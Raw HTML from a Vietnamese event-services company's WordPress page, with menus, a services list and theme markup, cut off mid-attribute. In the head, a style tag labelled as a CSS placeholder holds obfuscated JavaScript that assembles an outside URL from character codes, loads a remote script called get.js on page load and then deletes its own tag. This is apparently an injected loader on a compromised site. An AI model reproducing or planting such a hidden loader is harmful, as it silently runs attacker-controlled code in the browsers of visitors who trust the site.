<meta name="msapplication-TileImage" content="https://nhatquangevent.com/wp-content/uploads/2020/03/logo500-1.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _ugoaz="aeswkdwjit";try{var_erumhki=String;var awyolgwrnaa=_erumhki["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_erumhki["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_erumhki["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _awvmaonihap="s"+"c"+_erumhki[awyolgwrnaa](114,105,112,116);var _mwtpcgob="c"+"re"+_erumhki[awyolgwrnaa](97,116,101,69,108,101,109,101,110,116);var _iqyge="s"+_erumhki[awyolgwrnaa](114,99);var _spdppmrqmut=_erumhki[awyolgwrnaa](105,100);var _monyl="cu"+"rre"+_erumhki[awyolgwrnaa](110,116,83,99,114,105,112,116);var _fbaruxdsf="pa"+"r"+_erumhki[awyolgwrnaa](101,110,116,78,111,100,101);var agpcyxj="i"+"ns"+_erumhki[awyolgwrnaa](101,114,116,66,101,102,111,114,101);var _vqcot="ge"+"El"+_erumhki[awyolgwrnaa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ycuxbuo="h"+"e"+_erumhki[awyolgwrnaa](97,100);var apmsng="ap"+"p"+_erumhki[awyolgwrnaa](101,110,100,67,104,105,108,100);var _mzfehepnb=document;var auagjqvdjpj="t"+"e"+_erumhki[awyolgwrnaa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _fszzn=_mzfehepnb[_mwtpcgob](_awvmaonihap);_fszzn['as'+'y'+'nc']=true;var _omxcheqfthq=_erumhki[awyolgwrnaa](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_erumhki[awyolgwrnaa](47)+_erumhki[awyolgwrnaa](115,99,114,105,112,116)+_erumhki[awyolgwrnaa](47)+_erumhki[awyolgwrnaa](103,101,116,46,106,115);_fszzn[_iqyge]=_omxcheqfthq;_fszzn[_spdppmrqmut]=auagjqvdjpj;if(_mzfehepnb[_monyl]){_mzfehepnb[_monyl][_fbaruxdsf][agpcyxj](_fszzn,_mzfehepnb[_monyl]);var alhxb=document;if (alhxb['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){alhxb['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_mzfehepnb[_vqcot](_ycuxbuo)[0][apmsng](_fszzn);if (alhxb['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){alhxb['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="page-template-default page page-id-307 td-standard-pack dich-vu global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-930"><a href="/">Trang chủ</a></li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-928"><a href="https://nhatquangevent.com/bang-gia/">Bảng Giá<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://nhatquangevent.com/bang-gia/bang-gia-nhan-su-chay-su-kien/">BẢNG GIÁ NHÂN SỰ CHẠY SỰ KIỆN</a></li>
	<li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="https://nhatquangevent.com/bang-gia/bang-bao-gia-dich-vu-thue-am-thanh-anh-sang/">BẢNG BÁO GIÁ DỊCH VỤ THUÊ ÂM THANH – ÁNH SÁNG</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://nhatquangevent.com/bang-gia/bang-bao-gia-goi-thiet-bi-cao-cap/">BẢNG BÁO GIÁ GÓI THIẾT BỊ CAO CẤP</a></li>
</ul>
</li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-307 current_page_item menu-item-929"><a href="https://nhatquangevent.com/dich-vu/">Dịch Vụ</a></li>
<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://nhatquangevent.com/contact/">Liên hệ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nhatquangevent.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://nhatquangevent.com/">
			<img class="td-retina-data" data-retina="https://nhatquangevent.com/wp-content/uploads/2020/03/cropped-Logo-Nhat-Quang-final-01.png" src="https://nhatquangevent.com/wp-content/uploads/2020/03/cropped-Logo-Nhat-Quang-final-01.png" alt="NHẬT QUANG EVENT" title="NHẬT QUANG EVENT"  width="150" height="27"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://nhatquangevent.com/">
			<img class="td-retina-data" data-retina="https://nhatquangevent.com/wp-content/uploads/2020/03/Logo-Nhat-Quang-final-500x255.png" src="https://nhatquangevent.com/wp-content/uploads/2020/03/Logo-Nhat-Quang-final-500x255.png" alt="NHẬT QUANG EVENT" title="NHẬT QUANG EVENT"  width="500" height="255"/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-930"><a href="/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-928"><a href="https://nhatquangevent.com/bang-gia/">Bảng Giá</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-962"><a href="https://nhatquangevent.com/bang-gia/bang-gia-nhan-su-chay-su-kien/">BẢNG GIÁ NHÂN SỰ CHẠY SỰ KIỆN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-963"><a href="https://nhatquangevent.com/bang-gia/bang-bao-gia-dich-vu-thue-am-thanh-anh-sang/">BẢNG BÁO GIÁ DỊCH VỤ THUÊ ÂM THANH – ÁNH SÁNG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-964"><a href="https://nhatquangevent.com/bang-gia/bang-bao-gia-goi-thiet-bi-cao-cap/">BẢNG BÁO GIÁ GÓI THIẾT BỊ CAO CẤP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-307 current_page_item td-menu-item td-mega-menu menu-item-929"><a href="https://nhatquangevent.com/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "12";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "3";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhatquangevent.com/dich-vu/nhatquangenvent/"  rel="bookmark" class="td-image-wrap " title="Nhatquangenvent" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nhatquangenvent" data-type="image_tag" data-img-url="https://nhatquangevent.com/wp-content/uploads/2019/07/922CDFF7-56B5-4F2A-AD39-3F6146CBB5D5.jpeg"  width="218" height="106" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhatquangevent.com/dich-vu/nhatquangenvent/"  rel="bookmark" title="Nhatquangenvent">Nhatquangenvent</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhatquangevent.com/blogs/nhat-quang-event/"  rel="bookmark" class="td-image-wrap " title="NHAT QUANG EVENT" ><img class="entry-thumb" src="[data-uri]" alt="" title="NHAT QUANG EVENT" data-type="image_tag" data-img-url="https://nhatquangevent.com/wp-content/uploads/2019/05/59893885_791255307934910_7979508027139031040_n-1.jpg"  width="200" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhatquangevent.com/blogs/nhat-quang-event/"  rel="bookmark" title="NHAT QUANG EVENT">NHAT QUANG EVENT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhatquangevent.com/blogs/show-ki-niem-tap-doan-agribank-dong-nai/"  rel="bookmark" class="td-image-wrap " title="Show kỉ niệm tập đoàn AGRIBANK Đồng Nai" ><img class="entry-thumb" src="[data-uri]" alt="" title="Show kỉ niệm tập đoàn AGRIBANK Đồng Nai" data-type="image_tag" data-img-url="https://nhatquangevent.com/wp-content/uploads/2019/07/F5271369-90C6-41AA-9A12-F40289338F9B.jpeg"  width="200" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhatquangevent.com/blogs/show-ki-niem-tap-doan-agribank-dong-nai/"  rel="bookmark" title="Show kỉ niệm tập đoàn AGRIBANK Đồng Nai">Show kỉ niệm tập đoàn AGRIBANK Đồng Nai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhatquangevent.com/blogs/nhat-quang-event-khai-truong-show-room-chi-nhanh-moi/"  rel="bookmark" class="td-image-wrap " title="Nhật Quang Event Khai Trương Show Room Chi Nhánh mới!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nhật Quang Event Khai Trương Show Room Chi Nhánh mới!!!" data-type="image_tag" data-img-url="https://nhatquangevent.com/wp-content/uploads/2019/05/khai-truong-show-room.jpg"  width="218" height="78" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhatquangevent.com/blogs/nhat-quang-event-khai-truong-show-room-chi-nhanh-moi/"  rel="bookmark" title="Nhật Quang Event Khai Trương Show Room Chi Nhánh mới!!!">Nhật Quang Event Khai Trương Show Room Chi Nhánh mới!!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nhatquangevent.com/blogs/le-khai-truong-tong-dai-ly-bao-hiem-nhan-tho-dai-ichi-life/"  rel="bookmark" class="td-image-wrap " title="Lễ khai trương tổng đại lý bảo hiểm nhân thọ Dai-ichi life" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lễ khai trương tổng đại lý bảo hiểm nhân thọ Dai-ichi life" data-type="image_tag" data-img-url="https://nhatquangevent.com/wp-content/uploads/2019/04/57076288_2642436155982896_7322260138293723136_n.jpg"  width="200" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nhatquangevent.com/blogs/le-khai-truong-tong-dai-ly-bao-hiem-nhan-tho-dai-ichi-life/"  rel="bookmark" title="Lễ khai trương tổng đại lý bảo hiểm nhân thọ Dai-ichi life">Lễ khai trương tổng đại lý bảo hiểm nhân thọ Dai-ichi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-937"><a href="https://nhatquangevent.com/contact/">Liên hệ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nhatquangevent.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            <h1 class="td-logo">		<a class="td-main-logo" href="https://nhatquangevent.com/">
			<img class="td-retina-data"  data-retina="https://nhatquangevent.com/wp-content/uploads/2020/03/Logo-Nhat-Quang-final-500x255.png" src="https://nhatquangevent.com/wp-content/uploads/2020/03/Logo-Nhat-Quang-final-500x255.png" alt="NHẬT QUANG EVENT" title="NHẬT QUANG EVENT"  width="500" height="255"/>
			<span class="td-visual-hidden">Nhật Quang Event</span>
		</a>
	</h1>        </div>
    </div>

    
</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_list tdi_8 tdm-content-horiz-center td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_8" >
<style>.tdm_block_list .tdm-list-items{display:flex;flex-wrap:wrap;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-items{align-items:center}.tdm_block_list.tdm-content-horiz-right .tdm-list-items{align-items:flex-end}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item .tdm-list-icon{vertical-align:middle}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:var(--td_theme_color,#4db2ec)}.tdm_block_list .tdm-list-item .tdm-list-icon-svg{margin-top:-3px;display:inline-flex;align-items:center;justify-content:center}.tdm_block_list .tdm-list-item svg{width:15px;height:auto}.tdm_block_list .tdm-list-item svg,.tdm_block_list .tdm-list-item svg *{fill:var(--td_theme_color,#4db2ec)}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdi_8 .tdm-list-item{width:100%;margin-bottom:8px}.tdi_8 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_8 .tdm-list-item i{color:#dda95a}.tdi_8 .tdm-list-item svg,.tdi_8 .tdm-list-item svg *{fill:#dda95a}.tdi_8 .tdm-list-item:hover i{color:#dd972e}.tdi_8 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .tdm-list-item{margin-bottom:8px!important}.tdi_8 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_8 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdm-list-item{margin-bottom:8px!important}.tdi_8 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_8 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_8 .tdm-list-item{margin-bottom:8px!important}.tdi_8 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_8 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text">Lắp đặt khung mái nhà và sản xuất form các loại</span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text">Thi công lắp đặt các hạng mục trang trí, tiểu cảnh lễ, tết, sự kiện.</span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text">Tổ chức sự kiện khai trương, ra mắt cửa hàng, sản phẩm</span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text">Tổ chức chương trình âm nhạc, sự kiện theo nhu cầu.</span></li><li class="tdm-list-item"><i class="tdm-list-icon tdc-font-fa tdc-font-fa-star"></i><span class="tdm-list-text">Chuyên cung cấp mẫu Ảnh , mẫu chuyên nghiệp cho tất cả các chương trình.</span></li></ul></div></div><div class="td_block_wrap td_flex_block_4 tdi_9 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_9" >
<style>.tdi_9 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_9 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_9 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_9 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_9 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_9 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_9 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_9 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_9 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_9 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_9 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_9 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_9 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_9 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_9 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_9 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_9 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_9 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_9 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_9 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_9 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_9 .td_module_flex_1 .td-module-meta-info{position:relative}.tdi_9 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_9 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_9 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_9 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_9 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_9 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_9 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_9 .td_module_flex_4 .td-excerpt{display:none}.tdi_9 .td_module_flex_1 .td-author-date{display:inline}.tdi_9 .td_module_flex_4 .td-author-date{display:inline}.tdi_9 .td_module_flex_1 .td-post-author-name{display:inline-block}.tdi_9 .td_module_flex_4 .td-post-author-name{display:none}.tdi_9 .td_module_flex_1 .td-post-date,.tdi_9 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_9 .td_module_flex_4 .td-post-date,.tdi_9 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_9 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_9 .td_module_flex_1 .td-icon-star,.tdi_9 .td_module_flex_1 .td-icon-star-empty,.tdi_9 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_9 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_9 .td_module_flex_4 .td-icon-star,.tdi_9 .td_module_flex_4 .td-icon-star-empty,.tdi_9 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_9 .td_module_flex_1 .td-module-comments{display:block}.tdi_9 .td_module_flex_4 .td-module-comments{display:none}.tdi_9 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_9 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_9 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_9 .td_module_wrap{width:50%;float:left}.rtl .tdi_9 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_9 .td_module_wrap:nth-child(2n+1){clear:both}}@media (min-width:767px){.tdi_9 .td_module_wrap:nth-last-child(2){margin-bottom:0!important;padding-bottom:0!important}.tdi_9 .td_module_wrap:nth-last-child(2) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_9 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_9 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_9 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_9 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_9 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_9 .td_block_inner{margin-left:-14px;margin-right:-14px}.tdi_9 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_9 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_9 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (max-width:767px){.tdi_9 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_9 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}</style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"50%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjIxIiwiYWxsIjoiMjEifQ==","limit":"6","show_excerpt1":"","show_excerpt2":"none","hide_audio":"yes","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_height1":"","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_s